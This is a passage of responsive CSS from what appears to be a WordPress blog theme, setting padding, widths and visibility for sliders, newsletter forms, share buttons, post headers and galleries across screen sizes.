  font-size: 1rem;
  line-height: 1;}
.sb-search-input {
font-size: 1rem !important;
    height: 60px !important;
    line-height: 1 !important;
    font-weight: 400 !important;
    text-align: left!important;
}
.top-panel22 {padding: 20px 0px;}
.closeit {right: 0px;
    top: 10%;}
.hero-section {padding:20px;}
.post_block_3 .big-post .post-header {padding: 0 0px;}

.img-responsive, .thumbnail a > img, .thumbnail > img {width: 100%;}

.underneath-two .cover-content, .hercules_widget_featured_post .cover-content {padding: 30px 10px;}


.alignleft, .alignright {float: none!important;margin: 0px auto 10px auto!important;}
.wp-block-media-text, .wp-block-gallery {display: block;}
.wp-block-gallery .blocks-gallery-item {margin: 0px 0px 16px 0px;display: block;width: 100%;}
.page .title-section, .single .single-title-section {max-width: 740px;}
.left-fullheight .text-container {padding: 22px;}
.wp-block-image .alignleft {float: none;margin-right: 0;}
blockquote:not(.is-style-quote-left) {padding: 20px!important;}
.format-quote blockquote, .link-image .link-wrapper {padding: 60px 50px; }
.format-quote cite, .link-wrapper .responsive, .link-wrapper .responsive a {bottom: 20px;}
.underneath-two .cover-content {padding: 20px;top: -40px;}

.style12, .style12 .widget-content {padding: 45px 15px !important;}

blockquote {max-width: 100%!important;}
.bottom-meta .row {display:block!important;}

.form-inline .form-group {margin: 15px 0px!important;}
 
.footer .widget {margin-bottom: 32px;}


.meta-space-top .avatar {margin-right: 0px;}
.postauthor_gravatar_wrap {width: 100%;display:block;}
#hs_signup_inner .widget {padding: 55px 50px;}
.newsletter-picture {float:none;display:none!important;}
.newsletter-form {float: none;width:100%;}
.newsletter-form.left-space {justify-content: center;}

.banner-category-inline {width: 100%;margin: 0px 0px 32px 0px!important;}
.slideshow.middle-square .post_category  {
width: 100%;
border-width: 0px 0px 0px 0px;
padding: 24px 15px 8px 15px;
}
.mailchimp-container.form-inline, .banner-category-wrap {display: block !important;flex-direction: unset!important;justify-content: unset!important;align-items: unset!important;margin-left: 0px!important;margin-right: 0px!important;}
.slideshow.middle-square .slide-meta-bottom {
width: 100%;
padding: 7px 15px 24px 15px;
border-width: 0px 0px 0px 0px;
}
.style6.widget .widget-content, .style7.widget .widget-content {padding:25px 15px!important; }

.single .narrow .post-header, .single .narrow .isopad, .single .narrow .tagcloud, .single .narrow .paginaton-container, .single .narrow .related-posts, .single .narrow .comment-respond, .single .narrow .comment-holder, .single .layout8 .post-header, .page .narrow .isopad {max-width: 100%;margin-left: auto;margin-right: auto;}
.parallax-image [class^="col-"], .parallax-image [class*=" col-"]  { padding-left: 0px;padding-right: 0px;}
.parallax-image .row.paging {margin-left: 0px;margin-right: 0px;}

.buzzblogpro_pullquote_right, .buzzblogpro_pullquote_left, .buzzblogpro_pullquote_middle {float:none!important;width:100%!important;margin-left: 0px!important; margin-right: 0px!important;border:0!important;} 

.review-box .review-score {float: none;width: 100%;margin-top: 30px;}

.grid-slideshow .owl-slide .cover-wrapper.slide-sub-item-large {height: 300px!important;}
.slideshow-btn, .owl-slide .slide-play {display:none;}
.middle-boxed .cover-content {width: 70%;padding: 30px;}
.logged-in .mobile-top-panel {top: 46px!important;position: absolute;}
.logged-in.elementor-editor-active .mobile-top-panel {top: 0px!important;}
.logo_h__txt, .logo_link {text-align: center!important;}
.owl-slide .cover-wrapper.slide-sub-item-large {width:100%;border-right-width:0px!important;border-bottom:20px solid #ffffff;} 
.owl-slide .cover-wrapper.slide-sub-item-small {width:50%; }
.owl-slide .cover-wrapper.slide-sub-item-small.middle {border-bottom-width:0px!important;border-right:10px solid #ffffff;}
.owl-slide .cover-wrapper.slide-sub-item-small.last {border-top-width:0px!important;border-left:10px solid #ffffff;}
.slideshow.bottom .meta-space-top, .slideshow.bottom .meta-space-top a {line-height: 14px;}

.featured-portrait .meta-reading-time, .featured-portrait .post-comments, .featured-portrait .meta-views {display:none;}
.featured-portrait .post-header h2 a, .featured-portrait h2.post-title {font-size: 26px;line-height: 38px;letter-spacing: -1px;}
.featured-portrait .post-title {margin: 0px 0 0px 0;}
.featured-portrait .thumb-container, .page .featured-portrait .entry-featured {max-width: 40%;}


.single-title-section .post-header {padding:0;}
.paging .thumbnail {display:none;}


.most-commented .meta-space-top {margin: 0px 0px 0px;}


.comment {margin-bottom: 15px;}
.most-commented .most-commented-excerpt p {display: none;}

.carousel-wrap  .slideshow-desc .excerpt p {display:none;}
.carousel-wrap  .slideshow-desc {height: 50%;}
.carousel-wrap .owl-nav .owl-prev, .carousel-wrap .owl-nav .owl-next {border:0!important;}
.carousel-wrap .slide-sub-item-small h2 {font-size: 18px;line-height: 18px;}
.hercules-promotion-area .hercules-promotion-item {margin-bottom:30px;height: 120px;}
.hercules-promotion-area .hercules-promotion-item:last-child {margin-bottom:0px;}
.hercules-promotion-area .hercules-promotion-overlay h4 {font-size:15px;line-height:16px;}
.imgs_wrapper figure, .imgs_wrapper.eight figure, .imgs_wrapper.ten figure, .imgs_wrapper.eightrows figure {width: 50%;}

figure.effect-bubba p.description {display:none; }

.parallax-image .container {max-width: 100%; }
}
@media(min-width:768px){
.verticalshare .left-sidebar .post-inner {margin-left: 0;margin-right: auto;} 
.carousel-wrap .slide-sub-item-small h2 {font-size: 18px;line-height: 18px;}

.verticalshare .post-inner .fullwidth-widget, .verticalshare .post-inner .fullwidth-image {
left: 44%;
right: 44%;
}
.verticalshare .no-sidebar .post-inner .fullwidth-widget, .verticalshare .no-sidebar .post-inner .fullwidth-image {
left: 45.5%;
right: 45.5%;
}
.narrow.verticalshare .no-sidebar .post-inner .fullwidth-widget, .narrow.verticalshare .no-sidebar .post-inner .fullwidth-image {
left: 43%;
right: 43%;
}


figure.effect-bubba p.description {display:none; }
.page .title-section, .single .single-title-section {max-width: 750px;}
}
@media only screen and (min-width:768px) and (max-width:991px) {
.middle-boxed .cover-content {width: 60%;padding: 40px;}
.imgs_wrapper.ten figure {width: 20%;}
}
@media(max-width:991px){
.paging h5 {font-weight:500;font-size: 1rem;text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;} 
.standard-post .post-header .post_category {margin: 0px 0px 20px 0px;}
.underneath .cover-content {
  padding: 34px 0 0 0;
}
body .slideshow.promo {
  margin-bottom: 30px;
}
.single .bottom-meta .meta-one div {text-align:center;}
h2.entry-subtitle {font-size: calc(0.825rem + .9vw);}
body:not(.page-template-page-no-header-footer) .main-holder {padding-top:68px!important;}
.title-section {
  padding: 0px 0 20px 0;}
.gallery-paging .paging-left,.gallery-paging .paging-right {
align-items:center;
}
.gallery-paging .direct-link-left  {padding-left:18px;}
.gallery-paging .direct-link-right {padding-right:18px; }

.single .thumbnail figcaption, .layout5 .parallax-image figcaption, .layout9 .parallax-image figcaption {
  text-align: center;
  padding-right: 30px;padding-left: 30px;}
.parallax-image.layout9 {min-height: 100%;min-height: 90vh;}
.category .parallax-image {min-height: 65%;min-height: 65vh;}
.comment-body .extra-wrap p {font-size: 0.9em;line-height: 1.6;}
body .standard-post-container, body .standard-post-container .under-posts-widget {
  margin-top: 0px;
}
.post .bottom-meta .meta-space-top,.standard-post .meta-space-top .vcard,.single .meta-space-top .vcard,.bottom-meta .meta-one div {text-align: center!important;justify-content: center;}
.bottom-meta .meta-space-top, .bottom-meta .meta-space-top a, .bottom-meta .share-buttons,.bottom-meta:not(.sharesimple) .share-buttons {margin: 2px 0px;width: 100%;}
.bottom-meta .meta-space-top,.bottom-meta .vcard {display:block;}
.bottom-meta .meta-container {flex-direction: column;gap: 12px;}
article .share-buttons a,.post-author-box .fa, .post-author-box .hs-icon {
  line-height: 1;
  font-size: 1.1em;
}
.post__holder .hs-icon, .post-author-box .hs-icon, .list-post-container .hs-icon, .masonry-posts .hs-icon {
  margin: 2px;
    padding: 10px;
}
.post-author-box a.author-social {display:inline-block;}
.bottom-meta .meta-container .share-buttons {
           order:1;}
.bottom-meta .meta-container .meta-space-top {
           order:2;}
.bottom-meta .meta-space-top .author .avatar-link {display: inline-block;}
.bottom-meta .meta-space-top .author .avatar-link:nth-child(1) {
  margin-left: -18px;
}
.bottom-meta .meta-space-top .vcard {flex: 1 1 100%;margin: 0px;}
.meta-space-top span::after {display:none;}
.meta-space-top span {
  margin: 0px 10px 0px 0px;
}
.meta-space-top {font-size: 0.85em;}
.post-author_desc p:not(.post-author_number) {margin-top: 1rem;
  margin-bottom: 1rem;}
.post-author-box:last-child {
    padding-bottom: 0px;
  }
.widget-content h4.subtitle {font-size: calc(0.875rem + .3vw);}
.layout3 .post-container,.layout5 .post-container,.layout7 .post-container,.layout9 .post-container {margin-top:20px;}
.single .post__holder .isopad {flex-direction: column;}
.single:not(.post-has-bg) .single-header {padding:40px 0px 40px 0px;}


.single.post-has-bg .layout3 .single-header,.single:not(.post-has-bg) .layout3  .single-header,.single.post-has-bg .layout4 .single-header,.single:not(.post-has-bg) .layout4 .single-header,.single:not(.post-has-bg) .layout6  .single-header,.single.post-has-bg .layout7  .single-header {
    padding: 40px 0px;
  }
.category-header .title-section { padding: 0px 20px;}
.single .parallax-image.parallax-bottom .single-header { padding: 30px 30px;}


.single .single-header {padding:30px 0px 0px 0px;}
.single.post-has-bg .layout2 .single-header,.zoom-gallery .post-header {padding:30px 20px 0px 20px;}
.single:not(.post-has-bg) .layout2 .single-header {padding:40px 0px 10px 0px;}

h2.post-subtitle {font-size: calc(0.825rem + .8vw);}
.logo_h__txt, .logo_link {font-size: calc(1.3rem + .8vw);}
.logo_tagline {font-size: 0.7em;line-height: 1;}
.pagination-below {margin:30px 0px 20px 0px;}
.list-post .section-inner,.zigazg .section-inner,.under-posts-widget .widget:not(.fullwidth-widget ) .widget-content,.post__holder .isopad,.standard-post .post-header,.grid .grid-block article,.grid .grid-block .overlay-mode .post-header {padding: 20px;}
.under-posts-widget {margin-bottom:34px;}
body .grid .block, .zoom-gallery .grid-block {
  margin-bottom: 34px;
}
.buzzblogpro_pullquote {padding: 20px;margin-bottom:20px;}
.page .isopad {margin-bottom:40px;}
.page.elementor-default .isopad {margin-bottom:0px;}
.page-has-bg .isopad {padding: 25px 20px 35px 20px;}
.page-has-bg .title-section {padding: 25px 20px 0px 20px;}
.page-has-bg .isopad blockquote, .page-has-bg .isopad .buzzblogpro_pullquote blockquote {
    padding: 30px 30px 30px 30px !important;
  }
.single .post__holder .isopad {padding: 20px 0px 45px 0px;}
.single .post__holder .under-isopad {padding: 0px;}
.single.post-has-bg .post__holder .isopad {padding: 25px 20px 35px 20px;}
.single.post-has-bg .post__holder .under-isopad {padding: 0px 20px 0px 20px;}
.wp-block-pullquote.is-style-border-left {border-left: 0px solid;}
.wp-block-pullquote.is-style-border-right {border-right: 0px solid;}
.single .tagcloud {text-align:center;padding: 0px 0px 10px 0;border:0;margin-top: 40px;}
.footer .widget-content h4.subtitle, .footer .elementor-widget-container h5 {
  margin-top: 26px;}
body:not(.author) .author-socials {
  padding: 20px 0px 0px 0px;
}
.left-fullheight .owl-carousel .owl-dots {
    position: relative;
    padding: 0px 0px 0px 0px;
    top: 50%;
    right: auto;
    -webkit-transform: unset;
    -ms-transform: unset;
    transform: unset;
}
.left-fullheight .owl-carousel .owl-dots .owl-dot {
    display: inline;
}

.single-header .meta-space-top:not(.post_category) {margin-top:20px;}
.post__holder .wp-block-spacer {height: 10px!important;}
.post__holder .bigletter {font-size: inherit!important;line-height: inherit!important;}
.social-side-fixed, .vertical-share {display:none;}

.single #comments .comments-h,.single .comment-body, .single .comment-respond {padding: 20px 20px;}
.wpb_widgetised_column .widget, .style6 .widget-content, .trending-posts {
    padding: 20px;
}
.sidebar .widget .widget-content {padding: 40px 0px;}
.sidebar .widget.style14 .widget-content { padding: 20px!important;}
.sidebar .widget, .wpb_widgetised_column .widget {
    border: 0px!important;
}
.oneline .services {
padding: 3px;
}
.footer .oneline .services .label {
margin:0px;display:block;padding: 2px;
}
.bottom-widgets-column .container {
    padding-top: 15px!important;
    padding-bottom: 15px!important;
}
.trending-posts {margin-top:20px!important;}
.sidebar .widget {
    margin-bottom: 16px!important;}

.form-inline.separate-line .form-group {
    max-width: unset;
}

.form-inline .form-control-static, .form-inline .form-group {
    display: block;max-width: unset;margin: 8px 0px 8px 0px;
}
.list-post .block .list_post_content.zigazg {padding-top: 0px!important;}

.owl-carousel .owl-dots {padding: 10px 0px 10px 0px!important;}
.facebook_like_box {text-align: center;}
.form-inline .buzzblogpro-mc-subtitle {margin: 0px 0px 18px 0px;max-width: 100%;text-align: center;}
.split-menu .header .logo {max-width: unset!important;}
.front-page-widget .form-inline h4, .widget_underheader .form-inline h4 {text-align: center;width: 100%;max-width: 100%;}
.mailchimp-container, .form-inline .buzzblogpro-mc-form {display:block !important;text-align: center;}
.zigazg .post-header {padding-right: 0px!important;padding-left: 0px!important;}
.superimposed-headers:not(.single) .post_content .isopad {padding: 16px;width: 100%!important;left: 0!important;margin-top: 0px !important;}

.left-fullheight .text-container {position: relative;width: 100%;}

.buzzblogpro-cookie-banner-wrap {text-align:center;}
.buzzblogpro-cookie-banner-wrap .btn {margin:8px;}

.list_post_content .post-header {
    margin-top: 20px;
}

body .zigzag .block {
    margin-bottom: 20px;
}
.affiliate-active .bottom-meta {
    padding: 10px 0px 0px 0!important;
    margin: 0px 0 0px 0!important;
}
.zigzag.list-post .block {
    margin-bottom: 25px!important;
}
.style6 .widget-content {
    padding: 5px 5px;
}
.single-title-section {
    padding: 0 10px 0 10px;
}
.second-featured-image .thumbnail {
    margin: 0 15px;
    top: -15px;
    background: #ffffff;
    padding: 15px 15px 0px 15px;
}
.spacer {height: 16px;}

.list-post-container .left-space, .zigazg .left-space, .top-ads-container .left-space, .top-header-left-widget.left-space, .top-header-right-widget.left-space {text-align: left;
display:block!important;
flex-direction:  unset;
align-items:  unset;
justify-content:  unset;
}
.logo {margin-top: 30px!important;margin-bottom: 30px!important;margin-left: 0px !important;margin-right: 0px !important;}
.logo a {margin-left: 0px!important;margin-right: 0px!important;}
.single-post .hero-featured, .page .hero-featured {background-attachment: scroll;}


.logged-in .mobile-top-panel {top: 32px;}
.logged-in.elementor-editor-active .mobile-top-panel {top: 0px;}

.logo_h__txt, .logo_link {text-align: center!important;}
.instagram_footer_heading {position: relative;margin: 0px 0 20px 0;width: 100%;}
.instagram_footer_heading h4 span {width: 100%;}
}
@media(min-width:992px){
.single .thumbnail figcaption, .layout5 .parallax-image figcaption, .layout9 .parallax-image figcaption {right: 0;max-width: 40%;}
.single .single-header,.page .page-header {padding:40px 0px 40px 0px;}
.widget-content h2.wp-block-heading {font-size: 1.4rem;}
.under-posts-widget {
  margin-top: 34px;
}
.bottom-meta  .share-buttons {display: flex;align-items: center;justify-content: center;}
.single-gallery  .post__holder .post_content .isopad {
padding:30px 0px;
}
.single-gallery .gallery-content {flex:1;}
.layout1 .gallery-meta-line {display: flex;
  width: 100%;
  justify-content: space-between;}
.post-header {margin:0 auto;}
.standard-post.post_format-post-format-link .post-header {padding-bottom:0px;}
.bottom-meta .meta-container:not(.meta-one) div:last-child {justify-content: right!important;}
.bottom-meta .meta-container:not(.meta-one) div:last-child .heart {padding-right:14px;}
.single .bottom-meta .meta-container.meta-one.ismetaone div:last-child {justify-content: center!important;}
.layout3 .post-container,.layout5 .post-container,.layout7 .post-container,.layout9 .post-container {margin-top:40px;}

.top-container .top-widget-right {padding-right:30px;}
figure.effect-bubba p.description {display: block; }
}
@media(min-width:1200px){
.custom-sidebar #content.col-lg-8,.custom-sidebar #main.col-lg-8 {
  flex: 0 0 70%;
  max-width: 70%;
}

.custom-sidebar #sidebar.col-lg-4 {
  flex: 0 0 30%; 
  max-width: 30%;
}
.top-container .top-widget-right {padding-right:0px;}
.carousel-wrap .slide-sub-item-small h2 {font-size: 20px;line-height: 20px;}
.imgs_wrapper.ten figure {width: 9.999%;}

}
@media(max-width:1112px){
.primary-menu a, .icon-menu a {padding-right: 5px !important; padding-left: 5px !important;}
}
@media (max-width : 480px) {
.owl-slide .cover-wrapper.slide-sub-item-small.middle {border-bottom-width:20px!important;border-right:0px solid #ffffff;}
.owl-slide .cover-wrapper.slide-sub-item-small.last {border-top-width:0px!important;border-left:0px solid #ffffff;}
.grid-slideshow .owl-slide .cover-wrapper.slide-sub-item-small {width: 100%!important;}
.middle-boxed .owl-slide .cover-wrapper {height: 300px!important;}
.middle-boxed .cover-content {width: 80%;padding: 20px;}
.owl-nav {display:none;}
} 
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .author img  {display: inline;vertical-align:middle; }
} 
@media only screen and (min-width:992px) and (max-width:1690px) {

}
@media only screen and (min-width:992px) and (max-width:1200px) {

}

.single.post-has-bg .single-header {padding-top:40px;padding-bottom:40px;padding-right: calc(3.4rem * .5);padding-left: calc(3.4rem * .5);}
.single .layout5 .single-header,.single .layout9 .single-header,.page .layout3 .title-section,.page .layout4 .title-section,.page .layout6 .title-section,.page .layout9 .title-section,.page .layout5 .title-section,.page .layout9 .title-section {padding-right: calc(3.4rem * .5);padding-left: calc(3.4rem * .5);}
@media (min-width: 320px) {
  .single .layout5  .single-header,.single .layout9 .single-header,.page .title-section {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .single .layout5  .single-header,.single .layout9 .single-header,.page .title-section {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .single .layout5  .single-header,.single .layout9 .single-header,.page .title-section {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .single .layout5 .single-header,.single .layout9 .single-header,.page .title-section {
    max-width: 1140px;
  }
}


